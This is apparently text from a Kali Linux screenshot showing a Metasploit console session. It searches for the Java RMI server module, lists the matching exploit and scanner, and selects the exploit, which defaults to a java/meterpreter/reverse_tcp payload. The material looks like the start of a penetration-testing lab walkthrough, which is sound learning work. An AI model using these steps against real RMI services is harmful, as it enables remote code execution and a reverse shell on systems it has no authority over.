 msf6 > search java_rmi_server
KALI LINUX
Matching Modules
================
#  Name                                     Disclosure Date  Rank       Check  Description
-  ----                                     ---------------  ----       -----  -----------
0  exploit/multi/misc/java_rmi_server       2011-10-15       excellent  Yes    Java RMI Server Insecure Default Configuration Java Code Execution
1    \_ target: Generic (Java Payload)      .                .          .      .
"the quieter you become, the more you are able to hear"
2    \_ target: Windows x86 (Native Payload)  .              .          .      .
3    \_ target: Linux x86 (Native Payload)  .                .          .      .
4    \_ target: Mac OS X PPC (Native Payload)  .             .          .      .
5    \_ target: Mac OS X x86 (Native Payload)  .             .          .      .
6  auxiliary/scanner/misc/java_rmi_server   2011-10-15       normal     No     Java RMI Server Insecure Endpoint Code Execution Scanner
Interact with a module by name or index. For example info 6, use 6 or use auxiliary/scanner/misc/java_rmi_server
msf6 > use 0
[*] No payload configured, defaulting to java/meterpreter/reverse_tcp